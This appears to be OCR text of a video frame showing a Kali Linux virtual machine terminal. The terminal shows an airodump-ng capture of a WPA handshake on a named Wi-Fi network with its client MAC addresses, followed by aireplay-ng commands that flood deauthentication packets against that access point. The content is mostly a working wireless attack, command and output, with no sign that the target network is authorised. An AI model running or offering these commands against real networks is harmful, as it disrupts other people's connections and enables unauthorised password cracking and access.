 Kali-Linux-2019.1-vbox-amd64 (With Apps) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Thu 04:04 1
tools wordlist
root@kali: ~
root@kali: ~ 168x17
CH 1 ][ Elapsed: 42 s ][ 2019-04-25 04:04 ][ WPA handshake: CC:2D:E0:5C:D4:E5
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
CC:2D:E0:5C:D4:E5 -67 100 426 18471 239 1 54 . WPA2 CCMP PSK Marshall_Wifi
BSSID STATION PWR Rate Lost Frames Probe
CC:2D:E0:5C:D4:E5 74:DA:38:C4:AA:28 -36 54 -54 0 76
CC:2D:E0:5C:D4:E5 C0:17:4D:ED:36:1D -43 54 - 6 0 20
CC:2D:E0:5C:D4:E5 00:34:DA:7D:A7:8A -44 48 - 6 0 57
CC:2D:E0:5C:D4:E5 34:41:5D:69:14:73 -47 54 -54 0 18367
root@kali: ~ 168x17
root@kali:~# aireplay-ng -0 0 -b CC:2D:E0:5C:D4:E5 wlan0mon
04:04:34 Please specify at least a BSSID (-a) or an ESSID (-e)
root@kali:~# aireplay-ng -0 0 -a CC:2D:E0:5C:D4:E5 wlan0mon
04:04:39 Waiting for beacon frame (BSSID: CC:2D:E0:5C:D4:E5) on channel 1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
04:04:39 Sending DeAuth (code 7) to broadcast -- BSSID: [CC:2D:E0:5C:D4:E5]
04:04:39 Sending DeAuth (code 7) to broadcast -- BSSID: [CC:2D:E0:5C:D4:E5]
04:04:40 Sending DeAuth (code 7) to broadcast -- BSSID: [CC:2D:E0:5C:D4:E5]
04:04:40 Sending DeAuth (code 7) to broadcast -- BSSID: [CC:2D:E0:5C:D4:E5]
04:04:41 Sending DeAuth (code 7) to broadcast -- BSSID: [CC:2D:E0:5C:D4:E5]
04:04:41 Sending DeAuth (code 7) to broadcast -- BSSID: [CC:2D:E0:5C:D4:E5]
04:04:42 Sending DeAuth (code 7) to broadcast -- BSSID: [CC:2D:E0:5C:D4:E5]
04:04:42 Sending DeAuth (code 7) to broadcast -- BSSID: [CC:2D:E0:5C:D4:E5]
04:04:43 Sending DeAuth (code 7) to broadcast -- BSSID: [CC:2D:E0:5C:D4:E5]
^C
root@kali:~#
Just different.
Right Ctrl
Type here to search
10:04 AM
4/25/2019